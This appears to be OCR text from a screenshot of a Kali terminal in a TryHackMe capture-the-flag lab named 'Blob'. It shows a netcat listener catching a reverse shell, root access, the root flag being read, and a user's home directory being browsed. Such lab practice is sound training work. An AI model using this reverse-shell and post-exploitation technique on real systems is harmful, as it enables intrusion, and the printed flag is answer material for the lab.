 Ghidra: blob
CodeBrowser: blob:/blo...
remoteShell/reverseSh...
ivan@kali: ~/thm/Blob
08:11 PM
ivan@kali: ~/thm/Blob
File Actions Edit View Help
ivan@kali: ~
bobloblaw@b...~/Documents
ivan@kali: ~/thm/Blob
valid_lft forever preferred_lft forever
inet6 fe80::1cd9:11cf:16e2:cfc9/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(ivan㉿kali)-[~/thm/Blob]
└─$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.63.62 54404
sh: 0: can't access tty; job control turned off
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
THM{G00D_J0B_G3++1NG+H3R3!}
# cd /home
# ls
bob
bobloblaw
# cd bobloblaw
# ls
Desktop
Documents
Downloads
examples.desktop
Music
Pictures
Public
Templates
Videos
# cd Desktop
# ls
dontlookatthis.jpg
lookatme.jpg
user.txt
# cat use
┌──(ivan㉿kali)-[~/thm/Blob]
└─$